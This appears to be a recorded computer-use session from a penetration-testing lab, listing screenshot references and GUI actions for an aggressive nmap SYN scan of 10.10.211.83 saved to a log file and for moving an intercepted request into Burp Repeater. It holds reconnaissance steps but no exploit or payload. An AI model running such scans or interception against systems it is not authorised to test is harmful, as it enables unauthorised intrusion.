
Clear the earlier ping output from the terminal
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

click(910, 198)

key(ctrl+c)

Run nmap -sS -A on 10.10.211.83, saving output to nmap-scan.log
text(nmap -s)

text(S -A)

text(-oN)

text(nmap-scan)

text(.log)

key(Return)

Send the intercepted request to Burp Repeater and turn Intercept off
scroll(down, 3)

mouse_move(602, 220)

mouse_move(503, 28)

click(192, 11)

click(321, 253)

click(191, 10)
